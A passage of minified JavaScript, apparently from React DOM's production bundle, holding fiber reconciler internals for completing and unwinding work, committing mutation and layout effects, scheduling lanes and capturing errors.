fu(),r=null!==t.memoizedState,null!==e&&null!==e.memoizedState!==r&&(t.flags|=8192),r&&0!==(1&t.mode)?0!==(1073741824&Os)&&(Kl(t),6&t.subtreeFlags&&(t.flags|=8192)):Kl(t),null;case 24:case 25:return null}throw Error(o(156,t.tag))}function Ql(e,t){switch(to(t),t.tag){case 1:return Aa(t.type)&&Oa(),65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 3:return oi(),Ca(Pa),Ca(Ta),di(),0!==(65536&(e=t.flags))&&0===(128&e)?(t.flags=-65537&e|128,t):null;case 5:return li(t),null;case 13:if(Ca(si),null!==(e=t.memoizedState)&&null!==e.dehydrated){if(null===t.alternate)throw Error(o(340));ho()}return 65536&(e=t.flags)?(t.flags=-65537&e|128,t):null;case 19:return Ca(si),null;case 4:return oi(),null;case 10:return So(t.type._context),null;case 22:case 23:return fu(),null;default:return null}}Al=function(e,t){for(var n=t.child;null!==n;){if(5===n.tag||6===n.tag)e.appendChild(n.stateNode);else if(4!==n.tag&&null!==n.child){n.child.return=n,n=n.child;continue}if(n===t)break;for(;null===n.sibling;){if(null===n.return||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},Ol=function(){},zl=function(e,t,n,r){var a=e.memoizedProps;if(a!==r){e=t.stateNode,ri(ei.current);var o,i=null;switch(n){case"input":a=Q(e,a),r=Q(e,r),i=[];break;case"select":a=R({},a,{value:void 0}),r=R({},r,{value:void 0}),i=[];break;case"textarea":a=re(e,a),r=re(e,r),i=[];break;default:"function"!==typeof a.onClick&&"function"===typeof r.onClick&&(e.onclick=Jr)}for(c in we(n,r),n=null,a)if(!r.hasOwnProperty(c)&&a.hasOwnProperty(c)&&null!=a[c])if("style"===c){var s=a[c];for(o in s)s.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else"dangerouslySetInnerHTML"!==c&&"children"!==c&&"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(l.hasOwnProperty(c)?i||(i=[]):(i=i||[]).push(c,null));for(c in r){var u=r[c];if(s=null!=a?a[c]:void 0,r.hasOwnProperty(c)&&u!==s&&(null!=u||null!=s))if("style"===c)if(s){for(o in s)!s.hasOwnProperty(o)||u&&u.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in u)u.hasOwnProperty(o)&&s[o]!==u[o]&&(n||(n={}),n[o]=u[o])}else n||(i||(i=[]),i.push(c,n)),n=u;else"dangerouslySetInnerHTML"===c?(u=u?u.__html:void 0,s=s?s.__html:void 0,null!=u&&s!==u&&(i=i||[]).push(c,u)):"children"===c?"string"!==typeof u&&"number"!==typeof u||(i=i||[]).push(c,""+u):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&(l.hasOwnProperty(c)?(null!=u&&"onScroll"===c&&Br("scroll",e),i||s===u||(i=[])):(i=i||[]).push(c,u))}n&&(i=i||[]).push("style",n);var c=i;(t.updateQueue=c)&&(t.flags|=4)}},Ml=function(e,t,n,r){n!==r&&(t.flags|=4)};var Zl=!1,Xl=!1,Gl="function"===typeof WeakSet?WeakSet:Set,Jl=null;function es(e,t){var n=e.ref;if(null!==n)if("function"===typeof n)try{n(null)}catch(r){Cu(e,t,r)}else n.current=null}function ts(e,t,n){try{n()}catch(r){Cu(e,t,r)}}var ns=!1;function rs(e,t,n){var r=t.updateQueue;if(null!==(r=null!==r?r.lastEffect:null)){var a=r=r.next;do{if((a.tag&e)===e){var o=a.destroy;a.destroy=void 0,void 0!==o&&ts(t,n,o)}a=a.next}while(a!==r)}}function as(e,t){if(null!==(t=null!==(t=t.updateQueue)?t.lastEffect:null)){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function os(e){var t=e.ref;if(null!==t){var n=e.stateNode;e.tag,e=n,"function"===typeof t?t(e):t.current=e}}function is(e){var t=e.alternate;null!==t&&(e.alternate=null,is(t)),e.child=null,e.deletions=null,e.sibling=null,5===e.tag&&(null!==(t=e.stateNode)&&(delete t[fa],delete t[pa],delete t[ma],delete t[ga],delete t[va])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function ls(e){return 5===e.tag||3===e.tag||4===e.tag}function ss(e){e:for(;;){for(;null===e.sibling;){if(null===e.return||ls(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;5!==e.tag&&6!==e.tag&&18!==e.tag;){if(2&e.flags)continue e;if(null===e.child||4===e.tag)continue e;e.child.return=e,e=e.child}if(!(2&e.flags))return e.stateNode}}function us(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!==(n=n._reactRootContainer)&&void 0!==n||null!==t.onclick||(t.onclick=Jr));else if(4!==r&&null!==(e=e.child))for(us(e,t,n),e=e.sibling;null!==e;)us(e,t,n),e=e.sibling}function cs(e,t,n){var r=e.tag;if(5===r||6===r)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(cs(e,t,n),e=e.sibling;null!==e;)cs(e,t,n),e=e.sibling}var ds=null,fs=!1;function ps(e,t,n){for(n=n.child;null!==n;)hs(e,t,n),n=n.sibling}function hs(e,t,n){if(ot&&"function"===typeof ot.onCommitFiberUnmount)try{ot.onCommitFiberUnmount(at,n)}catch(l){}switch(n.tag){case 5:Xl||es(n,t);case 6:var r=ds,a=fs;ds=null,ps(e,t,n),fs=a,null!==(ds=r)&&(fs?(e=ds,n=n.stateNode,8===e.nodeType?e.parentNode.removeChild(n):e.removeChild(n)):ds.removeChild(n.stateNode));break;case 18:null!==ds&&(fs?(e=ds,n=n.stateNode,8===e.nodeType?sa(e.parentNode,n):1===e.nodeType&&sa(e,n),Ht(e)):sa(ds,n.stateNode));break;case 4:r=ds,a=fs,ds=n.stateNode.containerInfo,fs=!0,ps(e,t,n),ds=r,fs=a;break;case 0:case 11:case 14:case 15:if(!Xl&&(null!==(r=n.updateQueue)&&null!==(r=r.lastEffect))){a=r=r.next;do{var o=a,i=o.destroy;o=o.tag,void 0!==i&&(0!==(2&o)||0!==(4&o))&&ts(n,t,i),a=a.next}while(a!==r)}ps(e,t,n);break;case 1:if(!Xl&&(es(n,t),"function"===typeof(r=n.stateNode).componentWillUnmount))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(l){Cu(n,t,l)}ps(e,t,n);break;case 21:ps(e,t,n);break;case 22:1&n.mode?(Xl=(r=Xl)||null!==n.memoizedState,ps(e,t,n),Xl=r):ps(e,t,n);break;default:ps(e,t,n)}}function ms(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Gl),t.forEach((function(t){var r=Pu.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function gs(e,t){var n=t.deletions;if(null!==n)for(var r=0;r<n.length;r++){var a=n[r];try{var i=e,l=t,s=l;e:for(;null!==s;){switch(s.tag){case 5:ds=s.stateNode,fs=!1;break e;case 3:case 4:ds=s.stateNode.containerInfo,fs=!0;break e}s=s.return}if(null===ds)throw Error(o(160));hs(i,l,a),ds=null,fs=!1;var u=a.alternate;null!==u&&(u.return=null),a.return=null}catch(c){Cu(a,t,c)}}if(12854&t.subtreeFlags)for(t=t.child;null!==t;)vs(t,e),t=t.sibling}function vs(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(gs(t,e),ws(e),4&r){try{rs(3,e,e.return),as(3,e)}catch(g){Cu(e,e.return,g)}try{rs(5,e,e.return)}catch(g){Cu(e,e.return,g)}}break;case 1:gs(t,e),ws(e),512&r&&null!==n&&es(n,n.return);break;case 5:if(gs(t,e),ws(e),512&r&&null!==n&&es(n,n.return),32&e.flags){var a=e.stateNode;try{fe(a,"")}catch(g){Cu(e,e.return,g)}}if(4&r&&null!=(a=e.stateNode)){var i=e.memoizedProps,l=null!==n?n.memoizedProps:i,s=e.type,u=e.updateQueue;if(e.updateQueue=null,null!==u)try{"input"===s&&"radio"===i.type&&null!=i.name&&X(a,i),ye(s,l);var c=ye(s,i);for(l=0;l<u.length;l+=2){var d=u[l],f=u[l+1];"style"===d?ge(a,f):"dangerouslySetInnerHTML"===d?de(a,f):"children"===d?fe(a,f):y(a,d,f,c)}switch(s){case"input":G(a,i);break;case"textarea":oe(a,i);break;case"select":var p=a._wrapperState.wasMultiple;a._wrapperState.wasMultiple=!!i.multiple;var h=i.value;null!=h?ne(a,!!i.multiple,h,!1):p!==!!i.multiple&&(null!=i.defaultValue?ne(a,!!i.multiple,i.defaultValue,!0):ne(a,!!i.multiple,i.multiple?[]:"",!1))}a[pa]=i}catch(g){Cu(e,e.return,g)}}break;case 6:if(gs(t,e),ws(e),4&r){if(null===e.stateNode)throw Error(o(162));a=e.stateNode,i=e.memoizedProps;try{a.nodeValue=i}catch(g){Cu(e,e.return,g)}}break;case 3:if(gs(t,e),ws(e),4&r&&null!==n&&n.memoizedState.isDehydrated)try{Ht(t.containerInfo)}catch(g){Cu(e,e.return,g)}break;case 4:default:gs(t,e),ws(e);break;case 13:gs(t,e),ws(e),8192&(a=e.child).flags&&(i=null!==a.memoizedState,a.stateNode.isHidden=i,!i||null!==a.alternate&&null!==a.alternate.memoizedState||(Hs=Xe())),4&r&&ms(e);break;case 22:if(d=null!==n&&null!==n.memoizedState,1&e.mode?(Xl=(c=Xl)||d,gs(t,e),Xl=c):gs(t,e),ws(e),8192&r){if(c=null!==e.memoizedState,(e.stateNode.isHidden=c)&&!d&&0!==(1&e.mode))for(Jl=e,d=e.child;null!==d;){for(f=Jl=d;null!==Jl;){switch(h=(p=Jl).child,p.tag){case 0:case 11:case 14:case 15:rs(4,p,p.return);break;case 1:es(p,p.return);var m=p.stateNode;if("function"===typeof m.componentWillUnmount){r=p,n=p.return;try{t=r,m.props=t.memoizedProps,m.state=t.memoizedState,m.componentWillUnmount()}catch(g){Cu(r,n,g)}}break;case 5:es(p,p.return);break;case 22:if(null!==p.memoizedState){ks(f);continue}}null!==h?(h.return=p,Jl=h):ks(f)}d=d.sibling}e:for(d=null,f=e;;){if(5===f.tag){if(null===d){d=f;try{a=f.stateNode,c?"function"===typeof(i=a.style).setProperty?i.setProperty("display","none","important"):i.display="none":(s=f.stateNode,l=void 0!==(u=f.memoizedProps.style)&&null!==u&&u.hasOwnProperty("display")?u.display:null,s.style.display=me("display",l))}catch(g){Cu(e,e.return,g)}}}else if(6===f.tag){if(null===d)try{f.stateNode.nodeValue=c?"":f.memoizedProps}catch(g){Cu(e,e.return,g)}}else if((22!==f.tag&&23!==f.tag||null===f.memoizedState||f===e)&&null!==f.child){f.child.return=f,f=f.child;continue}if(f===e)break e;for(;null===f.sibling;){if(null===f.return||f.return===e)break e;d===f&&(d=null),f=f.return}d===f&&(d=null),f.sibling.return=f.return,f=f.sibling}}break;case 19:gs(t,e),ws(e),4&r&&ms(e);case 21:}}function ws(e){var t=e.flags;if(2&t){try{e:{for(var n=e.return;null!==n;){if(ls(n)){var r=n;break e}n=n.return}throw Error(o(160))}switch(r.tag){case 5:var a=r.stateNode;32&r.flags&&(fe(a,""),r.flags&=-33),cs(e,ss(e),a);break;case 3:case 4:var i=r.stateNode.containerInfo;us(e,ss(e),i);break;default:throw Error(o(161))}}catch(l){Cu(e,e.return,l)}e.flags&=-3}4096&t&&(e.flags&=-4097)}function ys(e,t,n){Jl=e,bs(e,t,n)}function bs(e,t,n){for(var r=0!==(1&e.mode);null!==Jl;){var a=Jl,o=a.child;if(22===a.tag&&r){var i=null!==a.memoizedState||Zl;if(!i){var l=a.alternate,s=null!==l&&null!==l.memoizedState||Xl;l=Zl;var u=Xl;if(Zl=i,(Xl=s)&&!u)for(Jl=a;null!==Jl;)s=(i=Jl).child,22===i.tag&&null!==i.memoizedState?Ss(a):null!==s?(s.return=i,Jl=s):Ss(a);for(;null!==o;)Jl=o,bs(o,t,n),o=o.sibling;Jl=a,Zl=l,Xl=u}xs(e)}else 0!==(8772&a.subtreeFlags)&&null!==o?(o.return=a,Jl=o):xs(e)}}function xs(e){for(;null!==Jl;){var t=Jl;if(0!==(8772&t.flags)){var n=t.alternate;try{if(0!==(8772&t.flags))switch(t.tag){case 0:case 11:case 15:Xl||as(5,t);break;case 1:var r=t.stateNode;if(4&t.flags&&!Xl)if(null===n)r.componentDidMount();else{var a=t.elementType===t.type?n.memoizedProps:vo(t.type,n.memoizedProps);r.componentDidUpdate(a,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;null!==i&&Bo(t,i,r);break;case 3:var l=t.updateQueue;if(null!==l){if(n=null,null!==t.child)switch(t.child.tag){case 5:case 1:n=t.child.stateNode}Bo(t,l,n)}break;case 5:var s=t.stateNode;if(null===n&&4&t.flags){n=s;var u=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":u.autoFocus&&n.focus();break;case"img":u.src&&(n.src=u.src)}}break;case 6:case 4:case 12:case 19:case 17:case 21:case 22:case 23:case 25:break;case 13:if(null===t.memoizedState){var c=t.alternate;if(null!==c){var d=c.memoizedState;if(null!==d){var f=d.dehydrated;null!==f&&Ht(f)}}}break;default:throw Error(o(163))}Xl||512&t.flags&&os(t)}catch(p){Cu(t,t.return,p)}}if(t===e){Jl=null;break}if(null!==(n=t.sibling)){n.return=t.return,Jl=n;break}Jl=t.return}}function ks(e){for(;null!==Jl;){var t=Jl;if(t===e){Jl=null;break}var n=t.sibling;if(null!==n){n.return=t.return,Jl=n;break}Jl=t.return}}function Ss(e){for(;null!==Jl;){var t=Jl;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{as(4,t)}catch(s){Cu(t,n,s)}break;case 1:var r=t.stateNode;if("function"===typeof r.componentDidMount){var a=t.return;try{r.componentDidMount()}catch(s){Cu(t,a,s)}}var o=t.return;try{os(t)}catch(s){Cu(t,o,s)}break;case 5:var i=t.return;try{os(t)}catch(s){Cu(t,i,s)}}}catch(s){Cu(t,t.return,s)}if(t===e){Jl=null;break}var l=t.sibling;if(null!==l){l.return=t.return,Jl=l;break}Jl=t.return}}var Es,Cs=Math.ceil,js=b.ReactCurrentDispatcher,Ns=b.ReactCurrentOwner,Ts=b.ReactCurrentBatchConfig,Ps=0,Ls=null,_s=null,As=0,Os=0,zs=Ea(0),Ms=0,Ds=null,Rs=0,Is=0,Bs=0,Fs=null,Us=null,Hs=0,Ws=1/0,Vs=null,$s=!1,qs=null,Ks=null,Ys=!1,Qs=null,Zs=0,Xs=0,Gs=null,Js=-1,eu=0;function tu(){return 0!==(6&Ps)?Xe():-1!==Js?Js:Js=Xe()}function nu(e){return 0===(1&e.mode)?1:0!==(2&Ps)&&0!==As?As&-As:null!==go.transition?(0===eu&&(eu=mt()),eu):0!==(e=yt)?e:e=void 0===(e=window.event)?16:Zt(e.type)}function ru(e,t,n,r){if(50<Xs)throw Xs=0,Gs=null,Error(o(185));vt(e,n,r),0!==(2&Ps)&&e===Ls||(e===Ls&&(0===(2&Ps)&&(Is|=n),4===Ms&&su(e,As)),au(e,r),1===n&&0===Ps&&0===(1&t.mode)&&(Ws=Xe()+500,Ba&&Ha()))}function au(e,t){var n=e.callbackNode;!function(e,t){for(var n=e.suspendedLanes,r=e.pingedLanes,a=e.expirationTimes,o=e.pendingLanes;0<o;){var i=31-it(o),l=1<<i,s=a[i];-1===s?0!==(l&n)&&0===(l&r)||(a[i]=pt(l,t)):s<=t&&(e.expiredLanes|=l),o&=~l}}(e,t);var r=ft(e,e===Ls?As:0);if(0===r)null!==n&&Ye(n),e.callbackNode=null,e.callbackPriority=0;else if(t=r&-r,e.callbackPriority!==t){if(null!=n&&Ye(n),1===t)0===e.tag?function(e){Ba=!0,Ua(e)}(uu.bind(null,e)):Ua(uu.bind(null,e)),ia((function(){0===(6&Ps)&&Ha()})),n=null;else{switch(bt(r)){case 1:n=Je;break;case 4:n=et;break;case 16:default:n=tt;break;case 536870912:n=rt}n=Lu(n,ou.bind(null,e))}e.callbackPriority=t,e.callbackNode=n}}function ou(e,t){if(Js=-1,eu=0,0!==(6&Ps))throw Error(o(327));var n=e.callbackNode;if(Su()&&e.callbackNode!==n)return null;var r=ft(e,e===Ls?As:0);if(0===r)return null;if(0!==(30&r)||0!==(r&e.expiredLanes)||t)t=vu(e,r);else{t=r;var a=Ps;Ps|=2;var i=mu();for(Ls===e&&As===t||(Vs=null,Ws=Xe()+500,pu(e,t));;)try{yu();break}catch(s){hu(e,s)}ko(),js.current=i,Ps=a,null!==_s?t=0:(Ls=null,As=0,t=Ms)}if(0!==t){if(2===t&&(0!==(a=ht(e))&&(r=a,t=iu(e,a))),1===t)throw n=Ds,pu(e,0),su(e,r),au(e,Xe()),n;if(6===t)su(e,r);else{if(a=e.current.alternate,0===(30&r)&&!function(e){for(var t=e;;){if(16384&t.flags){var n=t.updateQueue;if(null!==n&&null!==(n=n.stores))for(var r=0;r<n.length;r++){var a=n[r],o=a.getSnapshot;a=a.value;try{if(!lr(o(),a))return!1}catch(l){return!1}}}if(n=t.child,16384&t.subtreeFlags&&null!==n)n.return=t,t=n;else{if(t===e)break;for(;null===t.sibling;){if(null===t.return||t.return===e)return!0;t=t.return}t.sibling.return=t.return,t=t.sibling}}return!0}(a)&&(2===(t=vu(e,r))&&(0!==(i=ht(e))&&(r=i,t=iu(e,i))),1===t))throw n=Ds,pu(e,0),su(e,r),au(e,Xe()),n;switch(e.finishedWork=a,e.finishedLanes=r,t){case 0:case 1:throw Error(o(345));case 2:case 5:ku(e,Us,Vs);break;case 3:if(su(e,r),(130023424&r)===r&&10<(t=Hs+500-Xe())){if(0!==ft(e,0))break;if(((a=e.suspendedLanes)&r)!==r){tu(),e.pingedLanes|=e.suspendedLanes&a;break}e.timeoutHandle=ra(ku.bind(null,e,Us,Vs),t);break}ku(e,Us,Vs);break;case 4:if(su(e,r),(4194240&r)===r)break;for(t=e.eventTimes,a=-1;0<r;){var l=31-it(r);i=1<<l,(l=t[l])>a&&(a=l),r&=~i}if(r=a,10<(r=(120>(r=Xe()-r)?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*Cs(r/1960))-r)){e.timeoutHandle=ra(ku.bind(null,e,Us,Vs),r);break}ku(e,Us,Vs);break;default:throw Error(o(329))}}}return au(e,Xe()),e.callbackNode===n?ou.bind(null,e):null}function iu(e,t){var n=Fs;return e.current.memoizedState.isDehydrated&&(pu(e,t).flags|=256),2!==(e=vu(e,t))&&(t=Us,Us=n,null!==t&&lu(t)),e}function lu(e){null===Us?Us=e:Us.push.apply(Us,e)}function su(e,t){for(t&=~Bs,t&=~Is,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-it(t),r=1<<n;e[n]=-1,t&=~r}}function uu(e){if(0!==(6&Ps))throw Error(o(327));Su();var t=ft(e,0);if(0===(1&t))return au(e,Xe()),null;var n=vu(e,t);if(0!==e.tag&&2===n){var r=ht(e);0!==r&&(t=r,n=iu(e,r))}if(1===n)throw n=Ds,pu(e,0),su(e,t),au(e,Xe()),n;if(6===n)throw Error(o(345));return e.finishedWork=e.current.alternate,e.finishedLanes=t,ku(e,Us,Vs),au(e,Xe()),null}function cu(e,t){var n=Ps;Ps|=1;try{return e(t)}finally{0===(Ps=n)&&(Ws=Xe()+500,Ba&&Ha())}}function du(e){null!==Qs&&0===Qs.tag&&0===(6&Ps)&&Su();var t=Ps;Ps|=1;var n=Ts.transition,r=yt;try{if(Ts.transition=null,yt=1,e)return e()}finally{yt=r,Ts.transition=n,0===(6&(Ps=t))&&Ha()}}function fu(){Os=zs.current,Ca(zs)}function pu(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,aa(n)),null!==_s)for(n=_s.return;null!==n;){var r=n;switch(to(r),r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&Oa();break;case 3:oi(),Ca(Pa),Ca(Ta),di();break;case 5:li(r);break;case 4:oi();break;case 13:case 19:Ca(si);break;case 10:So(r.type._context);break;case 22:case 23:fu()}n=n.return}if(Ls=e,_s=e=zu(e.current,null),As=Os=t,Ms=0,Ds=null,Bs=Is=Rs=0,Us=Fs=null,null!==No){for(t=0;t<No.length;t++)if(null!==(r=(n=No[t]).interleaved)){n.interleaved=null;var a=r.next,o=n.pending;if(null!==o){var i=o.next;o.next=a,r.next=i}n.pending=r}No=null}return e}function hu(e,t){for(;;){var n=_s;try{if(ko(),fi.current=il,wi){for(var r=mi.memoizedState;null!==r;){var a=r.queue;null!==a&&(a.pending=null),r=r.next}wi=!1}if(hi=0,vi=gi=mi=null,yi=!1,bi=0,Ns.current=null,null===n||null===n.return){Ms=1,Ds=t,_s=null;break}e:{var i=e,l=n.return,s=n,u=t;if(t=As,s.flags|=32768,null!==u&&"object"===typeof u&&"function"===typeof u.then){var c=u,d=s,f=d.tag;if(0===(1&d.mode)&&(0===f||11===f||15===f)){var p=d.alternate;p?(d.updateQueue=p.updateQueue,d.memoizedState=p.memoizedState,d.lanes=p.lanes):(d.updateQueue=null,d.memoizedState=null)}var h=vl(l);if(null!==h){h.flags&=-257,wl(h,l,s,0,t),1&h.mode&&gl(i,c,t),u=c;var m=(t=h).updateQueue;if(null===m){var g=new Set;g.add(u),t.updateQueue=g}else m.add(u);break e}if(0===(1&t)){gl(i,c,t),gu();break e}u=Error(o(426))}else if(ao&&1&s.mode){var v=vl(l);if(null!==v){0===(65536&v.flags)&&(v.flags|=256),wl(v,l,s,0,t),mo(cl(u,s));break e}}i=u=cl(u,s),4!==Ms&&(Ms=2),null===Fs?Fs=[i]:Fs.push(i),i=l;do{switch(i.tag){case 3:i.flags|=65536,t&=-t,i.lanes|=t,Ro(i,hl(0,u,t));break e;case 1:s=u;var w=i.type,y=i.stateNode;if(0===(128&i.flags)&&("function"===typeof w.getDerivedStateFromError||null!==y&&"function"===typeof y.componentDidCatch&&(null===Ks||!Ks.has(y)))){i.flags|=65536,t&=-t,i.lanes|=t,Ro(i,ml(i,s,t));break e}}i=i.return}while(null!==i)}xu(n)}catch(b){t=b,_s===n&&null!==n&&(_s=n=n.return);continue}break}}function mu(){var e=js.current;return js.current=il,null===e?il:e}function gu(){0!==Ms&&3!==Ms&&2!==Ms||(Ms=4),null===Ls||0===(268435455&Rs)&&0===(268435455&Is)||su(Ls,As)}function vu(e,t){var n=Ps;Ps|=2;var r=mu();for(Ls===e&&As===t||(Vs=null,pu(e,t));;)try{wu();break}catch(a){hu(e,a)}if(ko(),Ps=n,js.current=r,null!==_s)throw Error(o(261));return Ls=null,As=0,Ms}function wu(){for(;null!==_s;)bu(_s)}function yu(){for(;null!==_s&&!Qe();)bu(_s)}function bu(e){var t=Es(e.alternate,e,Os);e.memoizedProps=e.pendingProps,null===t?xu(e):_s=t,Ns.current=null}function xu(e){var t=e;do{var n=t.alternate;if(e=t.return,0===(32768&t.flags)){if(null!==(n=Yl(n,t,Os)))return void(_s=n)}else{if(null!==(n=Ql(n,t)))return n.flags&=32767,void(_s=n);if(null===e)return Ms=6,void(_s=null);e.flags|=32768,e.subtreeFlags=0,e.deletions=null}if(null!==(t=t.sibling))return void(_s=t);_s=t=e}while(null!==t);0===Ms&&(Ms=5)}function ku(e,t,n){var r=yt,a=Ts.transition;try{Ts.transition=null,yt=1,function(e,t,n,r){do{Su()}while(null!==Qs);if(0!==(6&Ps))throw Error(o(327));n=e.finishedWork;var a=e.finishedLanes;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(o(177));e.callbackNode=null,e.callbackPriority=0;var i=n.lanes|n.childLanes;if(function(e,t){var n=e.pendingLanes&~t;e.pendingLanes=t,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=t,e.mutableReadLanes&=t,e.entangledLanes&=t,t=e.entanglements;var r=e.eventTimes;for(e=e.expirationTimes;0<n;){var a=31-it(n),o=1<<a;t[a]=0,r[a]=-1,e[a]=-1,n&=~o}}(e,i),e===Ls&&(_s=Ls=null,As=0),0===(2064&n.subtreeFlags)&&0===(2064&n.flags)||Ys||(Ys=!0,Lu(tt,(function(){return Su(),null}))),i=0!==(15990&n.flags),0!==(15990&n.subtreeFlags)||i){i=Ts.transition,Ts.transition=null;var l=yt;yt=1;var s=Ps;Ps|=4,Ns.current=null,function(e,t){if(ea=Vt,pr(e=fr())){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{var r=(n=(n=e.ownerDocument)&&n.defaultView||window).getSelection&&n.getSelection();if(r&&0!==r.rangeCount){n=r.anchorNode;var a=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(x){n=null;break e}var l=0,s=-1,u=-1,c=0,d=0,f=e,p=null;t:for(;;){for(var h;f!==n||0!==a&&3!==f.nodeType||(s=l+a),f!==i||0!==r&&3!==f.nodeType||(u=l+r),3===f.nodeType&&(l+=f.nodeValue.length),null!==(h=f.firstChild);)p=f,f=h;for(;;){if(f===e)break t;if(p===n&&++c===a&&(s=l),p===i&&++d===r&&(u=l),null!==(h=f.nextSibling))break;p=(f=p).parentNode}f=h}n=-1===s||-1===u?null:{start:s,end:u}}else n=null}n=n||{start:0,end:0}}else n=null;for(ta={focusedElem:e,selectionRange:n},Vt=!1,Jl=t;null!==Jl;)if(e=(t=Jl).child,0!==(1028&t.subtreeFlags)&&null!==e)e.return=t,Jl=e;else for(;null!==Jl;){t=Jl;try{var m=t.alternate;if(0!==(1024&t.flags))switch(t.tag){case 0:case 11:case 15:case 5:case 6:case 4:case 17:break;case 1:if(null!==m){var g=m.memoizedProps,v=m.memoizedState,w=t.stateNode,y=w.getSnapshotBeforeUpdate(t.elementType===t.type?g:vo(t.type,g),v);w.__reactInternalSnapshotBeforeUpdate=y}break;case 3:var b=t.stateNode.containerInfo;1===b.nodeType?b.textContent="":9===b.nodeType&&b.documentElement&&b.removeChild(b.documentElement);break;default:throw Error(o(163))}}catch(x){Cu(t,t.return,x)}if(null!==(e=t.sibling)){e.return=t.return,Jl=e;break}Jl=t.return}m=ns,ns=!1}(e,n),vs(n,e),hr(ta),Vt=!!ea,ta=ea=null,e.current=n,ys(n,e,a),Ze(),Ps=s,yt=l,Ts.transition=i}else e.current=n;if(Ys&&(Ys=!1,Qs=e,Zs=a),i=e.pendingLanes,0===i&&(Ks=null),function(e){if(ot&&"function"===typeof ot.onCommitFiberRoot)try{ot.onCommitFiberRoot(at,e,void 0,128===(128&e.current.flags))}catch(t){}}(n.stateNode),au(e,Xe()),null!==t)for(r=e.onRecoverableError,n=0;n<t.length;n++)a=t[n],r(a.value,{componentStack:a.stack,digest:a.digest});if($s)throw $s=!1,e=qs,qs=null,e;0!==(1&Zs)&&0!==e.tag&&Su(),i=e.pendingLanes,0!==(1&i)?e===Gs?Xs++:(Xs=0,Gs=e):Xs=0,Ha()}(e,t,n,r)}finally{Ts.transition=a,yt=r}return null}function Su(){if(null!==Qs){var e=bt(Zs),t=Ts.transition,n=yt;try{if(Ts.transition=null,yt=16>e?16:e,null===Qs)var r=!1;else{if(e=Qs,Qs=null,Zs=0,0!==(6&Ps))throw Error(o(331));var a=Ps;for(Ps|=4,Jl=e.current;null!==Jl;){var i=Jl,l=i.child;if(0!==(16&Jl.flags)){var s=i.deletions;if(null!==s){for(var u=0;u<s.length;u++){var c=s[u];for(Jl=c;null!==Jl;){var d=Jl;switch(d.tag){case 0:case 11:case 15:rs(8,d,i)}var f=d.child;if(null!==f)f.return=d,Jl=f;else for(;null!==Jl;){var p=(d=Jl).sibling,h=d.return;if(is(d),d===c){Jl=null;break}if(null!==p){p.return=h,Jl=p;break}Jl=h}}}var m=i.alternate;if(null!==m){var g=m.child;if(null!==g){m.child=null;do{var v=g.sibling;g.sibling=null,g=v}while(null!==g)}}Jl=i}}if(0!==(2064&i.subtreeFlags)&&null!==l)l.return=i,Jl=l;else e:for(;null!==Jl;){if(0!==(2048&(i=Jl).flags))switch(i.tag){case 0:case 11:case 15:rs(9,i,i.return)}var w=i.sibling;if(null!==w){w.return=i.return,Jl=w;break e}Jl=i.return}}var y=e.current;for(Jl=y;null!==Jl;){var b=(l=Jl).child;if(0!==(2064&l.subtreeFlags)&&null!==b)b.return=l,Jl=b;else e:for(l=y;null!==Jl;){if(0!==(2048&(s=Jl).flags))try{switch(s.tag){case 0:case 11:case 15:as(9,s)}}catch(k){Cu(s,s.return,k)}if(s===l){Jl=null;break e}var x=s.sibling;if(null!==x){x.return=s.return,Jl=x;break e}Jl=s.return}}if(Ps=a,Ha(),ot&&"function"===typeof ot.onPostCommitFiberRoot)try{ot.onPostCommitFiberRoot(at,e)}catch(k){}r=!0}return r}finally{yt=n,Ts.transition=t}}return!1}function Eu(e,t,n){e=Mo(e,t=hl(0,t=cl(n,t),1),1),t=tu(),null!==e&&(vt(e,1,t),au(e,t))}function Cu(e,t,n){if(3===e.tag)Eu(e,e,n);else for(;null!==t;){if(3===t.tag){Eu(t,e,n);break}if(1===t.tag){var r=t.stateNode;if("function"===typeof t.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Ks||!Ks.has(r))){t=Mo(t,e=ml(t,e=cl(n,e),1),1),e=tu(),null!==t&&(vt(t,1,e),au(t,e));break}}t=t.return}}function ju(e,t,n){var 